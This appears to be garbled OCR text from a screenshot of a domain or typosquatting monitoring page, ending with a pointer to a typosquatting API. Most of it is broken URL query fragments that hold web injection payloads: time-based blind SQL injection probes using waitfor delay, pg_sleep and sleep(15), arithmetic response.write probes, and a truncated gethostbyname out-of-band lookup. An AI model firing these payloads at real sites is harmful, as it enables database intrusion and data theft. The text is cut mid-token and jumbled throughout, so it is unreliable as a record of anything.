
nflj_pools9hasmneefeqvw5rtz''";ved=2ahukewjoij
•
xbunker&usg=response.write(9307293*9106974);ve
ataxujklybhbmvc-0qfnoecgcqaq&
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;
(select+198766*667891+from+dual);+waitfor+delay+'
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved='+response.writ
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
gryklmmv')) or 944=(select 944 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneef;ved=if(now()=sysdate(),sleep(15
•
banflix&amphzle6idd'eyzck7om''";gethostbyname(lc('hi
-+;+waitfor+delay+'0:0:15'+--+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
For programmatic typosquatting detection with daily
newly-registered-domain monitoring, brand-keyword
scanning, and webhook alerting, see the
Typosquatting
API documentation
.